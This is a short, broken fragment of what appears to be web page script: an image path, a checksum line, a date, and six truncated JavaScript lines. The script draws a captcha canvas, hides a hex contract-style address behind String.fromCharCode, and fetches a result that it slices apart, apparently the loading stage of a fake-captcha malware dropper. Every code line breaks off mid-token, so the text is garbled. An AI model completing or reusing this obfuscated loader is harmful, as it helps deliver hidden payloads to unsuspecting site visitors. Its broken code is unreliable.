
🔗 SHA sum:
c15404b3e8e385ff36b3e6fc10f99873
Updated:
2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)